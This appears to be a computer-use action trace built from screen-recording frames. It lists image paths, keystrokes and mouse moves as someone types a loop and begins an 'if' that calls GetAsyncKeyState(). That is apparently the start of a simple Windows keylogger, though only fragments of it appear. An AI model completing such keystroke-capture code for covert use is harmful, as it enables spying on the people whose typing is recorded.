
type("-")

type("=8;")

type("i<")

type("=1")

type("90;")

type("i+")

type("+")

- Highlight the asciitable.com address in Chrome while viewing the ASCII table
left_click(180, 62)

mouse_move(893, 458)

mouse_move(770, 447)

mouse_move(805, 405)

- Start an if condition calling GetAsyncKeyState() inside the for loop
type("if")
